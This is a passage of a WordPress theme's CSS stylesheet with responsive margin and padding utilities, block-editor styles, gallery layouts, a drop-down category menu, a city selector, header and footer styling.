	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
